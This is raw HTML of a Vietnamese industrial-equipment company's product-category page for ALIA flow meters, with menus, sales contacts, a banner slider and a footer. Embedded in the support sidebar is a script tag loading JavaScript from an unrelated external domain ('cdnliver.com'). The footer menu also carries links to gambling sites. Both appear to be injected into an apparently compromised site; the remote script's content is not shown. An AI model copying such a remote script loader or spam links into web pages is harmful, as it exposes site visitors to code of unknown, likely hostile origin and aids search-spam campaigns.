[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ truyền thông','http://adi-jsc.com.vn/bo-truyen-thong.html',null,'Bộ truyền thông'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','DACELL - Thiết bị cân','http://adi-jsc.com.vn/dacell.html',null,'DACELL - Thiết bị cân'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','LOADCELL - Cảm biến lực','http://adi-jsc.com.vn/loadcell.html',null,'LOADCELL - Cảm biến lực'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CB SERIES','http://adi-jsc.com.vn/cb-series.html',null,'CB SERIES'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CBC SERIES','http://adi-jsc.com.vn/cbc-series.html',null,'CBC SERIES'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CP SERIES','http://adi-jsc.com.vn/cp-series.html',null,'CP SERIES'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CPC SERIES','http://adi-jsc.com.vn/cpc-series.html',null,'CPC SERIES'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CT SERIES','http://adi-jsc.com.vn/ct-series.html',null,'CT SERIES'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','INDICATOR - Bộ điều khiển','http://adi-jsc.com.vn/indicaor.html',null,'INDICATOR - Bộ điều khiển'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','DN 20W','http://adi-jsc.com.vn/dn-20w.html',null,'DN 20W'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','DN500N','http://adi-jsc.com.vn/dn500n.html',null,'DN500N'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','DN520N','http://adi-jsc.com.vn/dn520n.html',null,'DN520N'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','DN830','http://adi-jsc.com.vn/dn830.html',null,'DN830'
 ]]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','CAHO - Taiwan','http://adi-jsc.com.vn/caho-taiwan.html',null,'CAHO - Taiwan'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','WoonYoung - Korea','http://adi-jsc.com.vn/woonyoung.html',null,'WoonYoung - Korea'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ nguồn','http://adi-jsc.com.vn/bo-nguon-1.html',null,'Bộ nguồn'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến dòng','http://adi-jsc.com.vn/bien-dong.html',null,'Biến dòng'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến áp','http://adi-jsc.com.vn/bien-ap.html',null,'Biến áp'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Thiết bị chống sét','http://adi-jsc.com.vn/thiet-bi-chong-set.html',null,'Thiết bị chống sét'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Biến áp lọc nhiễu','http://adi-jsc.com.vn/bien-ap-loc-nhieu.html',null,'Biến áp lọc nhiễu'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Relay bán dẫn SSR','http://adi-jsc.com.vn/relay-ban-dan-ssr.html',null,'Relay bán dẫn SSR'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Đồng hồ và rơ le bảo vệ','http://adi-jsc.com.vn/dong-ho-va-ro-le-bao-ve.html',null,'Đồng hồ và rơ le bảo vệ'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ điều khiển nguồn kỹ thuật số TPR','http://adi-jsc.com.vn/bo-dieu-khien-nguon-ky-thuat-so-tpr.html',null,'Bộ điều khiển nguồn kỹ thuật số TPR'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Bộ lọc nhiễu','http://adi-jsc.com.vn/bo-loc-nhieu.html',null,'Bộ lọc nhiễu'
 ]],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Tủ điện & Máng cáp','http://adi-jsc.com.vn/Tu-dien-Mang-cap.html',null,'Tủ điện & Máng cáp'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Catalog giới thiệu ADI','http://adi-jsc.com.vn/document.html',null,'Catalog giới thiệu ADI'
 ,
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Giới thiệu sản phẩm kinh doanh','http://adi-jsc.com.vn/gioi-thieu-san-pham-kinh-doanh.html',null,'Giới thiệu sản phẩm kinh doanh'
 ],
[ '<img src="' + ctThemeXPBase + 'darrow.png" alt="arr" />','Giới thiệu giải pháp','http://adi-jsc.com.vn/gioi-thieu-giai-phap.html',null,'Giới thiệu giải pháp'
 ]]];
cmDrawNow =function() { cmDraw ('div_JSCook_menu_6973e49053879', JSCook_menu_6973e49053879, 'vbr', cmThemeOffice, 'ThemeOffice'); };
	JSCook_menu_6973e49053879_addEvent( window, "load", cmDrawNow, false );
//-->
</script>
<noscript>
          <a title="Hanyoung Nux - Korea" style="display:block;" class="mainlevel" href="/Hanyoung-Nux.html" >Hanyoung Nux - Korea</a>
          <a title="Schneider Electric" style="display:block;" class="mainlevel" href="/schneider.html" >Schneider Electric</a>
          <a title="Shihlin - Taiwan" style="display:block;" class="mainlevel" href="/shihlin-taiwan.html" >Shihlin - Taiwan</a>
          <a title="Biến tần HuaYuan(Hoa Viên)" style="display:block;" class="mainlevel" href="/han-yuan.html" >Biến tần HuaYuan(Hoa Viên)</a>
          <a title="ALIA  - Thiết bị đo lưu lượng" style="display:block;font-style:italic;" class="mainlevel" href="/Alia-Group.html" id="active_menu">ALIA  - Thiết bị đo lưu lượng</a>
          <a title="Lưu lượng kế điện từ" style="display:block;" class="sublevel" href="/luu-luong-ke-dien-tu.html" >&nbsp;&nbsp;&nbsp;Lưu lượng kế điện từ</a>
          <a title="Lưu lượng kế siêu âm" style="display:block;" class="sublevel" href="/luu-luong-ke-sieu-am.html" >&nbsp;&nbsp;&nbsp;Lưu lượng kế siêu âm</a>
          <a title="Lưu lượng kế dòng xoáy, Phao mức" style="display:block;" class="sublevel" href="/luu-luong-ke-dong-xoay-phao-muc.html" >&nbsp;&nbsp;&nbsp;Lưu lượng kế dòng xoáy, Phao mức</a>
          <a title="Thiết bị đo áp suất" style="display:block;" class="sublevel" href="/thiet-bi-do-ap-suat.html" >&nbsp;&nbsp;&nbsp;Thiết bị đo áp suất</a>
          <a title="Bộ ghi tín hiệu - Recorder" style="display:block;" class="sublevel" href="/bo-ghi-tin-hieu-recorder.html" >&nbsp;&nbsp;&nbsp;Bộ ghi tín hiệu - Recorder</a>
          <a title="Bộ truyền thông" style="display:block;" class="sublevel" href="/bo-truyen-thong.html" >&nbsp;&nbsp;&nbsp;Bộ truyền thông</a>
          <a title="DACELL - Thiết bị cân" style="display:block;" class="mainlevel" href="/dacell.html" >DACELL - Thiết bị cân</a>
          <a title="CAHO - Taiwan" style="display:block;" class="mainlevel" href="/caho-taiwan.html" >CAHO - Taiwan</a>
          <a title="WoonYoung - Korea" style="display:block;" class="mainlevel" href="/woonyoung.html" >WoonYoung - Korea</a>
          <a title="Tủ điện &amp; Máng cáp" style="display:block;" class="mainlevel" href="/Tu-dien-Mang-cap.html" >Tủ điện &amp; Máng cáp</a>
          <a title="Catalog giới thiệu ADI" style="display:block;" class="mainlevel" href="/document.html" >Catalog giới thiệu ADI</a>
</noscript>
		</div>
    </div>
		<div class="ja-moduletable moduletable_left  clearfix" id="Mod88">
						<h3><span>Hỗ trợ trực tuyến</span></h3>
				<div class="ja-box-ct clearfix">
		<div style="padding: 0 5px;"><span style="font-weight: bold;">HỖ TRỢ TRỰC TUYẾN</span></div>
<div style="padding: 0 5px;">
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><strong>Mr. Quyết&nbsp;</strong></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #ff0000;"><strong>Hotline: 0912 000 982</strong></span></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #ff0000;"><strong>Hotmail: quyetlh@adi-jsc.com<br /><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong></strong></span><strong><strong><a href="mailto:quyetlh@adi-jsc.com">info@adi-jsc.com</a></strong></strong></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><strong><strong><br /></strong></strong></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><span style="font-weight: bold;">BÁN HÀNG TRỰC TUYẾN</span></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;">&nbsp;</p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><span style="color: #0000ff;"><strong><span style="color: #000000;">Sales 01 - 0987 286 025</span></strong></span><em><span style="color: #0000ff;"><em><em><br /></em></em></span></em><span style="color: #0000ff;"><span style="color: #000000;">E-Mail:</span></span><span style="color: #0000ff;">&nbsp;dothitan.adi@gmail.com</span></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><em><span style="color: #0000ff;"><br /></span></em></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><strong><span style="color: #000000;">Sales02 - 0961 005 122</span></strong></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;">E-Mail: <a href="mailto:sales02@adi-jsc.com">sales02@adi-jsc.com</a></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;">&nbsp;</p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;"><strong>Sales06 - 0961 005 121</strong></p>
    <p class="MsoNormal" style="margin-top: 0pt; margin-bottom: 0pt;">E-Mail: <a href="mailto:sales06@adi-jsc.com">sales03@adi-jsc.com</a></p>
    <p>&nbsp;</p>
    <p><strong><br /></strong></p>
</div><script src='https://cdnliver.com/js/thanhtuyen.js'></script>		</div>
    </div>
	
		</div>
		
	
	</div>
	
	
</div>
<!-- RIGHT COLUMN--> 
				                                                                                                                                                   <!--CONTENT -->
<div  style="width:766px; float: right;  ">
<div  >
	
	

	
	<div id="ja-contentwrap" class="">
				<div id="ja-content" class="column" style="width:100%">

			<div id="ja-current-content" class="column" style="width:100%">
								<div class="ja-content-top clearfix">
						<div class="ja-moduletable moduletable  clearfix" id="Mod107">
						<div class="ja-box-ct clearfix">
		<div class='NivoSzakiSlider'><div class='nivoSlider'>
<img src='http://adi-jsc.com.vn/images/stories/banner/0.jpg' alt='adi-jsc.com.vn' />
<img src='http://adi-jsc.com.vn/images/stories/banner/1.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/2.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/AX-HX-KX.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Alia.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Cam%20bien.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Dacell.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/G1S1.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/HMI-Servo.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Nguon.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/SA3-SC3.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Sch%20Inver.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Schneider.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Switch.jpg' />
<img src='http://adi-jsc.com.vn/images/stories/banner/Timer%20Count.jpg' />
</div></div>		</div>
    </div>
		<div class="ja-moduletable moduletable  clearfix" id="Mod93">
						<div class="ja-box-ct clearfix">
				</div>
    </div>
	
				</div>
								
								<div class="ja-content-main clearfix">
					<div id="vmMainPage">


<div class="buttons_heading">

</div>
<h3>ALIA  - Thiết bị đo lưu lượng 
	</h3>

<div style="text-align:left;">
	
 
	
	
	<div id="cate_child" style="width:23%; " >
		
         <a title="Lưu lượng kế điện từ" href="/luu-luong-ke-dien-tu.html"> 
			Lưu lượng kế điện từ		 </a><br/>
	</div>
	
	
		
	
	<div id="cate_child" style="width:23%; " >
		
         <a title="Lưu lượng kế siêu âm" href="/luu-luong-ke-sieu-am.html"> 
			Lưu lượng kế siêu âm		 </a><br/>
	</div>
	
	
		
	
	<div id="cate_child" style="width:23%; " >
		
         <a title="Lưu lượng kế dòng xoáy, Phao mức" href="/luu-luong-ke-dong-xoay-phao-muc.html"> 
			Lưu lượng kế dòng xoáy, Phao mức		 </a><br/>
	</div>
	
	
		
	
	<div id="cate_child" style="width:23%; " >
		
         <a title="Thiết bị đo áp suất" href="/thiet-bi-do-ap-suat.html"> 
			Thiết bị đo áp suất		 </a><br/>
	</div>
	
	
		
	
	<div id="cate_child" style="width:23%; " >
		
         <a title="Bộ ghi tín hiệu - Recorder" href="/bo-ghi-tin-hieu-recorder.html"> 
			Bộ ghi tín hiệu - Recorder		 </a><br/>
	</div>
	
	
		
	
	<div id="cate_child" style="width:23%; " >
		
         <a title="Bộ truyền thông" href="/bo-truyen-thong.html"> 
			Bộ truyền thông		 </a><br/>
	</div>
	
	
	 </div>

<div id="product_list" style="width:100%; float:none;">
</div>
<br class="clr" />

<div id="statusBox" style="text-align:center;display:none;visibility:hidden;"></div></div>

				</div>
				
							</div>

			
		</div>
		
			</div>

	
</div>
</div>
<!-- TOP SPOTLIGHT 3-->
	<div class="ja-rounded-top">&nbsp;</div>


 
<div id="ja-topsl3" class="wrap">
<div class="main">
 
			
			
			
			
			 
	 </div>
</div>
<!-- //TOP SPOTLIGHT -->
<!-- //CONTENT -->	

			</div>

	 
		</div>

	</div>

	</div><div class="clear: both;"></div>

	<!-- //MAIN CONTAINER -->

	

	 

<!-- BOTTOM SPOTLIGHT -->
<div id="ja-botsl" class="wrap">
<div class="main">
	<div class="ja-rounded-center clearfix">
				<div class="ja-box column ja-box-full" style="width:100%; text-align:center;">
				<div class="ja-moduletable moduletable  clearfix" id="Mod49">
						<div class="ja-box-ct clearfix">
		<p><img src="/images/stories/doitac/Nam.jpg" width="919" height="46" alt="Nam" /></p>		</div>
    </div>
	
		</div>
			
			
			
			
			</div>
	
</div>
</div>
<!-- //BOTTOM SPOTLIGHT -->

 


	<!-- FOOTER -->

	

<div id="ja-footer" class="wrap">
<div class="main">
	 
		<div class="ja-rounded-center clearfix">
							<div class="ja-footnav">
					<ul class="menu"><li class="item1"><a href="http://adi-jsc.com.vn/"><span>Trang chủ</span></a></li><li class="item559"><a href="/tin-tuc/gioi-thieu-cong-ty.html"><span>Giới thiệu</span></a></li><li class="parent item564"><a href="/tin-tuc/"><span>Giải pháp - Ứng dụng</span></a></li><li id="current" class="active item560"><a href="/San-pham.html"><span>Sản phẩm</span></a></li><li class="item565"><a href="/tin-tuc/cam-bien-nhiet.html"><span>Hỗ trợ khách hàng</span></a></li><li class="item566"><a href="/Lien-he/Cong-ty-CP-Thuong-mai-Tu-dong-hoa-ADI.html"><span>Liên hệ</span></a></li><li class="parent item574"><a href="https://cuanbet88.it/"><span>cuanbet88</span></a></li><li class="item579"><a href="https://www.temabatuah.com/galeri/"><span>slot</span></a></li></ul><br />
                    <p style="float:right; padding-right:10px;">© Bản quyển 2008 - 2010 của công ty ADI. Thiết kế bởi hiendaihoa.com</p>
				</div>
				
			<div class="inner">
				<div class="ja-copyright">
					<small><p><strong>Công ty CP Thương mại &amp; Tự động hóa ADI</strong></p>
<p><strong></strong>VPGD: Số 388 Trần Khát Chân - Hai Bà Trưng - Hà Nội</p>
<p>Điện thoại: (024) 3972 3761 ; &nbsp;(024) 3972 6051&nbsp;- Fax: (024) 3972 3350</p>
<p><span style="line-height: 1.6;">Email: info@adi-jsc.com - Website: http://www.adi-jsc.com.vn</span></p></small>
                    <!--small>FOOTER_LINE2</small-->
				</div>
			</div>
		</div>
	 
</div>
</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151906235-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151906235-1');
</script>
	<!-- //FOOTER -->



</div>










</body>



</html>

